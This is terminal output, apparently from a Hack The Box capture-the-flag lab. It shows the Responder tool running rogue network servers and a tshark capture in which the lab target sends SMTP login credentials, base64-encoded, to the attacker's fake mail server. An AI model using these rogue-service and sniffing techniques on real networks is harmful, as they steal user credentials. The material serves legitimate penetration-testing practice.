 Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [ON]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.15]
Responder IPv6 [dead:beef:2::100d]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-WMMEMI9VXN2]
Responder Domain Name [V0XU.LOCAL]
Responder DCE-RPC Port [46055]
[+] Listening for events...
[Analyze mode: ICMP] You can ICMP Redirect on this network.
[Analyze mode: ICMP] This workstation (10.10.14.15) is not on the same subnet than the DNS server
(192.168.123.1).
[Analyze mode: ICMP] Use `python tools/Icmp-Redirect.py` for more details.
[+] Responder is in analyze mode. No NBT-NS, LLMNR, MDNS requests will be poisoned.
[!] Error starting TCP server on port 139, check permissions or other servers running.
[!] Error starting TCP server on port 445, check permissions or other servers running.
[!] Error starting UDP server on port 138, check permissions or other servers running.
[!] Error starting UDP server on port 137, check permissions or other servers running.
(qwe㉿kali)-[~/…/Linux/Brainfuck/vuln/wp]
$ sudo tshark -ni tun0 tcp port 25
Running as user "root" and group "root". This could be dangerous.
Capturing on 'tun0'
** (tshark:7302) 01:13:57.776973 [Main MESSAGE] -- Capture started.
** (tshark:7302) 01:13:57.777018 [Main MESSAGE] -- File: "/tmp/wireshark_tun0I3AHF2.pcapng"
1 0.000000000 10.10.10.17 → 10.10.14.15 TCP 60 48984 → 25 [SYN] Seq=0 Win=29200 Len=0 MSS=1340 SACK_PERM T
Sval=7948842 TSecr=0 WS=128
2 0.000023145 10.10.14.15 → 10.10.10.17 TCP 60 25 → 48984 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460
SACK_PERM TSval=2754234765 TSecr=7948842 WS=128
3 0.040884147 10.10.10.17 → 10.10.14.15 TCP 52 48984 → 25 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=7948852
TSecr=2754234765
4 0.041346850 10.10.14.15 → 10.10.10.17 SMTP 74 S: 220 V0XU.LOCAL ESMTP
5 0.082521663 10.10.10.17 → 10.10.14.15 TCP 52 48984 → 25 [ACK] Seq=1 Ack=23 Win=29312 Len=0 TSval=7948862
TSecr=2754234806
6 0.082579476 10.10.10.17 → 10.10.14.15 SMTP 72 C: EHLO brainfuck.htb
7 0.082587084 10.10.14.15 → 10.10.10.17 TCP 52 25 → 48984 [ACK] Seq=23 Ack=21 Win=65280 Len=0 TSval=275423
4847 TSecr=7948863
8 0.082695347 10.10.14.15 → 10.10.10.17 SMTP 100 S: 250-V0XU.LOCAL | AUTH LOGIN PLAIN XYMCOOKIE
9 0.124199345 10.10.10.17 → 10.10.14.15 SMTP 64 C: AUTH LOGIN
10 0.124326224 10.10.14.15 → 10.10.10.17 SMTP 70 S: 334 VXNlcm5hbWU6
11 0.165575576 10.10.10.17 → 10.10.14.15 SMTP 66 C: User: b3Jlc3Rpcw==
12 0.165712693 10.10.14.15 → 10.10.10.17 SMTP 70 S: 334 UGFzc3dvcmQ6
13 0.207422810 10.10.10.17 → 10.10.14.15 SMTP 74 C: Pass: a0hHdUVSQjI5RE5pTkU=
14 0.207529654 10.10.14.15 → 10.10.10.17 TCP 52 25 → 48984 [FIN, ACK] Seq=107 Ack=69 Win=65280 Len=0 TSval=
2754234972 TSecr=7948894
15 0.249429311 10.10.10.17 → 10.10.14.15 TCP 52 48984 → 25 [FIN, ACK] Seq=69 Ack=108 Win=29312 Len=0 TSval=
7948904 TSecr=2754234972
16 0.249448387 10.10.14.15 → 10.10.10.17 TCP 52 25 → 48984 [ACK] Seq=108 Ack=70 Win=65280 Len=0 TSval=27542
35014 TSecr=7948904